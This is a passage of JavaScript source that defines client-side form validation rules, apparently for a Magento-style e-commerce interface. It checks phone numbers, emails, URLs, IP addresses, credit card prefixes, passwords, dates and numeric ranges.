phoneNumber.match(/^(1-?)?(\\([2-9]\\d{2}\\)|[2-9]\\d{2})-?[2-9]\\d{2}-?\\d{4}$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'phoneUK': [\n            function (phoneNumber, element) {\n                return this.optional(element) || phoneNumber.length > 9 &&\n                    phoneNumber.match(/^(\\(?(0|\\+44)[1-9]{1}\\d{1,4}?\\)?\\s?\\d{3,4}\\s?\\d{3,4})$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'mobileUK': [\n            function (phoneNumber, element) {\n                return this.optional(element) || phoneNumber.length > 9 &&\n                    phoneNumber.match(/^((0|\\+44)7\\d{3}\\s?\\d{6})$/);\n            },\n            $.mage.__('Please specify a valid mobile number')\n        ],\n        'stripped-min-length': [\n            function (value, element, param) {\n                return value.length >= param;\n            },\n            $.mage.__('Please enter at least {0} characters')\n        ],\n\n        /* detect chars that would require more than 3 bytes */\n        'validate-no-utf8mb4-characters': [\n            function (value) {\n                var validator = this,\n                    message = $.mage.__('Please remove invalid characters: {0}.'),\n                    matches = value.match(/(?:[\\uD800-\\uDBFF][\\uDC00-\\uDFFF])/g),\n                    result = matches === null;\n\n                if (!result) {\n                    validator.charErrorMessage = message.replace('{0}', matches.join());\n                }\n\n                return result;\n            }, function () {\n                return this.charErrorMessage;\n            }\n        ],\n\n        /* eslint-disable max-len */\n        'email2': [\n            function (value, element) {\n                return this.optional(element) ||\n                    /^((([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&'\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\x22)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\x22)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?$/i.test(value);\n            },\n            $.validator.messages.email\n        ],\n        'url2': [\n            function (value, element) {\n                return this.optional(element) || /^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&'\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);\n            },\n            $.validator.messages.url\n        ],\n\n        /* eslint-enable max-len */\n        'credit-card-types': [\n            function (value, element, param) {\n                var validTypes;\n\n                if (/[^0-9-]+/.test(value)) {\n                    return false;\n                }\n                value = value.replace(/\\D/g, '');\n\n                validTypes = 0x0000;\n\n                if (param.mastercard) {\n                    validTypes |= 0x0001;\n                }\n\n                if (param.visa) {\n                    validTypes |= 0x0002;\n                }\n\n                if (param.amex) {\n                    validTypes |= 0x0004;\n                }\n\n                if (param.dinersclub) {\n                    validTypes |= 0x0008;\n                }\n\n                if (param.enroute) {\n                    validTypes |= 0x0010;\n                }\n\n                if (param.discover) {\n                    validTypes |= 0x0020;\n                }\n\n                if (param.jcb) {\n                    validTypes |= 0x0040;\n                }\n\n                if (param.unknown) {\n                    validTypes |= 0x0080;\n                }\n\n                if (param.all) {\n                    validTypes = 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020 | 0x0040 | 0x0080;\n                }\n\n                if (validTypes & 0x0001 && /^(51|52|53|54|55)/.test(value)) { //mastercard\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0002 && /^(4)/.test(value)) { //visa\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0004 && /^(34|37)/.test(value)) { //amex\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0008 && /^(300|301|302|303|304|305|36|38)/.test(value)) { //dinersclub\n                    return value.length === 14;\n                }\n\n                if (validTypes & 0x0010 && /^(2014|2149)/.test(value)) { //enroute\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0020 && /^(6011)/.test(value)) { //discover\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(3)/.test(value)) { //jcb\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(2131|1800)/.test(value)) { //jcb\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0080) { //unknown\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n\n        /* eslint-disable max-len */\n        'ipv4': [\n            function (value, element) {\n                return this.optional(element) ||\n                    /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/i.test(value);\n            },\n            $.mage.__('Please enter a valid IP v4 address.')\n        ],\n        'ipv6': [\n            function (value, element) {\n                return this.optional(element) || /^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(value);\n            },\n            $.mage.__('Please enter a valid IP v6 address.')\n        ],\n\n        /* eslint-enable max-len */\n        'pattern': [\n            function (value, element, param) {\n                return this.optional(element) || new RegExp(param).test(value);\n            },\n            $.mage.__('Invalid format.')\n        ],\n        'allow-container-className': [\n            function (element) {\n                if (element.type === 'radio' || element.type === 'checkbox') {\n                    return $(element).hasClass('change-container-classname');\n                }\n            },\n            ''\n        ],\n        'validate-no-html-tags': [\n            function (value) {\n                return !/<(\\/)?\\w+/.test(value);\n            },\n            $.mage.__('HTML tags are not allowed.')\n        ],\n        'validate-select': [\n            function (value) {\n                return value !== 'none' && value != null && value.length !== 0;\n            },\n            $.mage.__('Please select an option.')\n        ],\n        'validate-no-empty': [\n            function (value) {\n                return !$.mage.isEmpty(value);\n            },\n            $.mage.__('Empty Value.')\n        ],\n        'validate-alphanum-with-spaces': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z0-9 ]+$/.test(v);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.')\n        ],\n        'validate-data': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[A-Za-z]+[A-Za-z0-9_]+$/.test(v);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.') //eslint-disable-line max-len\n        ],\n        'validate-street': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[ \\w]{3,}([A-Za-z]\\.)?([ \\w]*\\#\\d+)?(\\r\\n| )[ \\w]{3,}/.test(v);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9), spaces and \"#\" in this field.')\n        ],\n        'validate-phoneStrict': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(v);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-phoneLax': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) ||\n                    /^((\\d[\\-. ]?)?((\\(\\d{3}\\))|\\d{3}))?[\\-. ]?\\d{3}[\\-. ]?\\d{4}$/.test(v);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-fax': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(v);\n            },\n            $.mage.__('Please enter a valid fax number (Ex: 123-456-7890).')\n        ],\n        'validate-email': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*@([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*\\.(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]){2,})$/i.test(v); //eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-emailSender': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[\\S ]+$/.test(v);\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-password': [\n            function (v) {\n                var pass;\n\n                if (v == null) {\n                    return false;\n                }\n                //strip leading and trailing spaces\n                pass = v.trim();\n\n                if (!pass.length) {\n                    return true;\n                }\n\n                return !(pass.length > 0 && pass.length < 6);\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-admin-password': [\n            function (v) {\n                var pass;\n\n                if (v == null) {\n                    return false;\n                }\n                pass = v.trim();\n                // strip leading and trailing spaces\n                if (pass.length === 0) {\n                    return true;\n                }\n\n                if (!/[a-z]/i.test(v) || !/[0-9]/.test(v)) {\n                    return false;\n                }\n\n                if (pass.length < 7) {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 7 or more characters, using both numeric and alphabetic.')\n        ],\n        'validate-customer-password': [\n            function (v, elm) {\n                var validator = this,\n                    counter = 0,\n                    passwordMinLength = $(elm).data('password-min-length'),\n                    passwordMinCharacterSets = $(elm).data('password-min-character-sets'),\n                    pass = v.trim(),\n                    result = pass.length >= passwordMinLength;\n\n                if (result === false) {\n                    validator.passwordErrorMessage = $.mage.__('Minimum length of this field must be equal or greater than %1 symbols. Leading and trailing spaces will be ignored.').replace('%1', passwordMinLength); //eslint-disable-line max-len\n\n                    return result;\n                }\n\n                if (pass.match(/\\d+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[a-z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[A-Z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[^a-zA-Z0-9]+/)) {\n                    counter++;\n                }\n\n                if (counter < passwordMinCharacterSets) {\n                    result = false;\n                    validator.passwordErrorMessage = $.mage.__('Minimum of different classes of characters in password is %1. Classes of characters: Lower Case, Upper Case, Digits, Special Characters.').replace('%1', passwordMinCharacterSets); //eslint-disable-line max-len\n                }\n\n                return result;\n            }, function () {\n                return this.passwordErrorMessage;\n            }\n        ],\n        'validate-url': [\n            function (v) {\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n                v = (v || '').replace(/^\\s+/, '').replace(/\\s+$/, '');\n\n                return (/^(http|https|ftp):\\/\\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\\d+))?(\\/[A-Z0-9~](([A-Z0-9_~-]|\\.)*[A-Z0-9~]|))*\\/?(.*)?$/i).test(v); //eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. Protocol is required (http://, https:// or ftp://).')\n        ],\n        'validate-clean-url': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^(http|https|ftp):\\/\\/(([A-Z0-9][A-Z0-9_-]*)(\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(v) || /^(www)((\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(v); //eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. For example http://www.example.com or www.example.com.')\n        ],\n        'validate-xml-identifier': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[A-Z][A-Z0-9_\\/-]*$/i.test(v);\n\n            },\n            $.mage.__('Please enter a valid XML-identifier (Ex: something_1, block5, id-4).')\n        ],\n        'validate-ssn': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^\\d{3}-?\\d{2}-?\\d{4}$/.test(v);\n\n            },\n            $.mage.__('Please enter a valid social security number (Ex: 123-45-6789).')\n        ],\n        'validate-zip-us': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /(^\\d{5}$)|(^\\d{5}-\\d{4}$)/.test(v);\n\n            },\n            $.mage.__('Please enter a valid zip code (Ex: 90602 or 90602-1234).')\n        ],\n        'validate-date-au': [\n            function (v) {\n                var regex, d;\n\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n                regex = /^(\\d{2})\\/(\\d{2})\\/(\\d{4})$/;\n\n                if ($.mage.isEmpty(v) || !regex.test(v)) {\n                    return false;\n                }\n                d = new Date(v.replace(regex, '$2/$1/$3'));\n\n                return parseInt(RegExp.$2, 10) === 1 + d.getMonth() &&\n                    parseInt(RegExp.$1, 10) === d.getDate() &&\n                    parseInt(RegExp.$3, 10) === d.getFullYear();\n\n            },\n            $.mage.__('Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.')\n        ],\n        'validate-currency-dollar': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^\\$?\\-?([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}\\d*(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$/.test(v); //eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid $ amount. For example $100.00.')\n        ],\n        'validate-not-negative-number': [\n            function (v) {\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n                v = $.mage.parseNumber(v);\n\n                return !isNaN(v) && v >= 0;\n\n            },\n            $.mage.__('Please enter a number 0 or greater in this field.')\n        ],\n        // validate-not-negative-number should be replaced in all places with this one and then removed\n        'validate-zero-or-greater': [\n            function (v) {\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n                v = $.mage.parseNumber(v);\n\n                return !isNaN(v) && v >= 0;\n\n            },\n            $.mage.__('Please enter a number 0 or greater in this field.')\n        ],\n        'validate-greater-than-zero': [\n            function (v) {\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n                v = $.mage.parseNumber(v);\n\n                return !isNaN(v) && v > 0;\n            },\n            $.mage.__('Please enter a number greater than 0 in this field.')\n        ],\n        'validate-css-length': [\n            function (v) {\n                if (v !== '') {\n                    return (/^[0-9]*\\.*[0-9]+(px|pc|pt|ex|em|mm|cm|in|%)?$/).test(v);\n                }\n\n                return true;\n            },\n            $.mage.__('Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).')\n        ],\n        // Additional methods\n        'validate-number': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || !isNaN($.mage.parseNumber(v)) && /^\\s*-?\\d*(\\.\\d*)?\\s*$/.test(v);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'required-number': [\n            function (v) {\n                return !!v.length;\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-number-range': [\n            function (v, elm, param) {\n                var numValue, dataAttrRange, classNameRange, result, range, m, classes, ii;\n\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n\n                numValue = $.mage.parseNumber(v);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?[\\d.,]+)?-(-?[\\d.,]+)?$/;\n                classNameRange = /^number-range-(-?[\\d.,]+)?-(-?[\\d.,]+)?$/;\n                result = true;\n                range = param;\n\n                if (typeof range === 'string') {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && $.mage.isBetween(numValue, m[1], m[2]);\n                    } else {\n                        result = false;\n                    }\n                } else if (elm && elm.className) {\n                    classes = elm.className.split(' ');\n                    ii = classes.length;\n\n                    while (ii--) {\n                        range = classes[ii];\n                        m = classNameRange.exec(range);\n\n                        if (m) { //eslint-disable-line max-depth\n                            result = result && $.mage.isBetween(numValue, m[1], m[2]);\n                            break;\n                        }\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.'),\n            true\n        ],\n        'validate-digits': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || !/[^\\d]/.test(v);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-forbidden-extensions': [\n            function (v, elem) {\n                var forbiddenExtensions = $(elem).attr('data-validation-params'),\n                    forbiddenExtensionsArray = forbiddenExtensions.split(','),\n                    extensionsArray = v.split(','),\n                    result = true;\n\n                this.validateExtensionsMessage = $.mage.__('Forbidden extensions has been used. Avoid usage of ') +\n                    forbiddenExtensions;\n\n                $.each(extensionsArray, function (key, extension) {\n                    if (forbiddenExtensionsArray.indexOf(extension) !== -1) {\n                        result = false;\n                    }\n                });\n\n                return result;\n            }, function () {\n                return this.validateExtensionsMessage;\n            }\n        ],\n        'validate-digits-range': [\n            function (v, elm, param) {\n                var numValue, dataAttrRange, classNameRange, result, range, m, classes, ii;\n\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n\n                numValue = $.mage.parseNumber(v);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?\\d+)?-(-?\\d+)?$/;\n                classNameRange = /^digits-range-(-?\\d+)?-(-?\\d+)?$/;\n                result = true;\n                range = param;\n\n                if (typeof range === 'string') {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && $.mage.isBetween(numValue, m[1], m[2]);\n                    } else {\n                        result = false;\n                    }\n                } else if (elm && elm.className) {\n                    classes = elm.className.split(' ');\n                    ii = classes.length;\n\n                    while (ii--) {\n                        range = classes[ii];\n                        m = classNameRange.exec(range);\n\n                        if (m) { //eslint-disable-line max-depth\n                            result = result && $.mage.isBetween(numValue, m[1], m[2]);\n                            break;\n                        }\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.'),\n            true\n        ],\n        'validate-range': [\n            function (v, elm) {\n                var minValue, maxValue, ranges, reRange, result, values,\n                    i, name, validRange, minValidRange, maxValidRange;\n\n                if ($.mage.isEmptyNoTrim(v)) {\n                    return true;\n                } else if ($.validator.methods['validate-digits'] && $.validator.methods['validate-digits'](v)) {\n                    minValue = maxValue = $.mage.parseNumber(v);\n                } else {\n                    ranges = /^(-?\\d+)?-(-?\\d+)?$/.exec(v);\n\n                    if (ranges) {\n                        minValue = $.mage.parseNumber(ranges[1]);\n                        maxValue = $.mage.parseNumber(ranges[2]);\n\n                        if (minValue > maxValue) { //eslint-disable-line max-depth\n                            return false;\n                        }\n                    } else {\n                        return false;\n                    }\n                }\n                reRange = /^range-(-?\\d+)?-(-?\\d+)?$/;\n                result = true;\n                values = $(elm).prop('class').split(' ');\n\n                for (i = values.length - 1; i >= 0; i--) {\n                    name = values[i];\n                    validRange = reRange.exec(name);\n\n                    if (validRange) {\n                        minValidRange = $.mage.parseNumber(validRange[1]);\n                        maxValidRange = $.mage.parseNumber(validRange[2]);\n                        result = result &&\n                            (isNaN(minValidRange) || minValue >= minValidRange) &&\n                            (isNaN(maxValidRange) || maxValue <= maxValidRange);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-alpha': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z]+$/.test(v);\n            },\n            $.mage.__('Please use letters only (a-z or A-Z) in this field.')\n        ],\n        'validate-code': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z]+[a-zA-Z0-9_]+$/.test(v);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.') //eslint-disable-line max-len\n        ],\n        'validate-alphanum': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z0-9]+$/.test(v);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.') //eslint-disable-line max-len\n        ],\n        'validate-not-number-first': [\n            function (value) {\n                return $.mage.isEmptyNoTrim(value) || /^[^0-9-\\.].*$/.test(value.trim());\n            },\n            $.mage.__('First character must be letter.')\n        ],\n        'validate-date': [\n            function (value, params, additionalParams) {\n                var test = moment(value, utils.convertToMomentFormat(additionalParams.dateFormat));\n\n                return $.mage.isEmptyNoTrim(value) || test.isValid();\n            },\n            $.mage.__('Please enter a valid date.')\n\n        ],\n        'validate-date-range': [\n            function (v, elm) {\n                var m = /\\bdate-range-(\\w+)-(\\w+)\\b/.exec(elm.className),\n                    currentYear, normalizedTime, dependentElements;\n\n                if (!m || m[2] === 'to' || $.mage.isEmptyNoTrim(v)) {\n                    return true;\n                }\n\n                currentYear = new Date().getFullYear() + '';\n\n                /**\n                 * @param {String} vd\n                 * @return {Number}\n                 */\n                normalizedTime = function (vd) {\n                    vd = vd.split(/[.\\/]/);\n\n                    if (vd[2] && vd[2].length < 4) {\n                        vd[2] = currentYear.substr(0, vd[2].length) + vd[2];\n                    }\n\n                    return new Date(vd.join('/')).getTime();\n                };\n\n                dependentElements = $(elm.form).find('.validate-date-range.date-range-' + m[1] + '-to');\n\n                return !dependentElements.length || $.mage.isEmptyNoTrim(dependentElements[0].value) ||\n                    normalizedTime(v) <= normalizedTime(dependentElements[0].value);\n            },\n            $.mage.__('Make sure the To Date is later than or the same as the From Date.')\n        ],\n        'validate-cpassword': [\n            function () {\n                var conf = $('#confirmation').length > 0 ? $('#confirmation') : $($('.validate-cpassword')[0]),\n                    pass = false,\n                    passwordElements, i, passwordElement;\n\n                if ($('#password')) {\n                    pass = $('#password');\n                }\n                passwordElements = $('.validate-password');\n\n                for (i = 0; i < passwordElements.length; i++) {\n                    passwordElement = $(passwordElements[i]);\n\n                    if (passwordElement.closest('form').attr('id') === conf.closest('form').attr('id')) {\n                        pass = passwordElement;\n                    }\n                }\n\n                if ($('.validate-admin-password').length) {\n                    pass = $($('.validate-admin-password')[0]);\n                }\n\n                return pass.val() === conf.val();\n            },\n            $.mage.__('Please make sure your passwords match.')\n        ],\n        'validate-identifier': [\n            function (v) {\n                return $.mage.isEmptyNoTrim(v) || /^[a-z0-9][a-z0-9_\\/-]+(\\.[a-z0-9_-]+)?$/.test(v);\n            },\n            $.mage.__('Please enter a valid URL Key (Ex: \"example-page\", \"example-page.html\" or \"anotherlevel/example-page\").') //eslint-disable-line max-len\n        ],\n        'validate-zip-international': [\n\n            /*function(v) {\n             // @TODO: Cleanup\n             return Validation.get('IsEmpty').test(v) ||\n             /(^[A-z0-9]{2,10}([\\s]{0,1}|[\\-]{0,1})[A-z0-9]{2,10}$)/.test(v);\n             }*/\n            function () {\n                return true;\n            },\n            $.mage.__('Please enter a valid zip code.')\n        ],\n        'validate-one-required': [\n            function (v, elm) {\n                var p = $(elm).parent(),\n                    options = p.find('input');\n\n                return options.map(function (el) {\n                    return $(el).val();\n                }).length > 0;\n            },\n            $.mage.__('Please select one of the options above.')\n        ],\n        'validate-state': [\n            function (v) {\n                return v !== 0;\n            },\n            $.mage.__('Please select State/Province.')\n        ],\n        'required-file': [\n            function (v, elm) {\n                var result = !$.mage.isEmptyNoTrim(v),\n                    ovId;\n\n                if (!result) {\n                    ovId = $('#' + $(elm).attr('id') + '_value');\n\n                    if (ovId.length > 0) {\n                        result = !$.mage.isEmptyNoTrim(ovId.val());\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('Please select a file.')\n        ],\n        'validate-ajax-error': [\n            function (v, element) {\n                element = $(element);\n                element.on('change.ajaxError', function () {\n                    element.removeClass('validate-ajax-error');\n                    element.off('change.ajaxError');\n                });\n\n                return !element.hasClass('validate-ajax-error');\n            },\n            ''\n        ],\n        'validate-optional-datetime': [\n            function (v, elm, param) {\n                var dateTimeParts = $('.datetime-picker[id^=\"options_' + param + '\"]'),\n                    hasWithValue = false,\n                    hasWithNoValue = false,\n                    pattern = /day_part$/i,\n                    i;\n\n                for (i = 0; i < dateTimeParts.length; i++) {\n                    if (!pattern.test($(dateTimeParts[i]).attr('id'))) {\n                        if ($(dateTimeParts[i]).val() === 's') { //eslint-disable-line max-depth\n                            hasWithValue = true;\n                        } else {\n                            hasWithNoValue = true;\n                        